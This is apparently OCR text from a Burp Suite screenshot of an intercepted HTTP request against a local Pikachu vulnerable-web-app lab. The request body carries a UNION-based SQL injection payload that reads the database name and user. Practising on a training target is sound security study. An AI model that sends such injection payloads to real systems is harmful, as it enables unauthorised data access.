 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /pika/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 30
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/pika/vul/sqli/sqli_id.php
12 Cookie : PHPSESSID =mbveubkgf8tplhmsdeptpv4ki6
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 id=1 union select database(),user()&submit=%E6%9F%A5%E8%AF%A2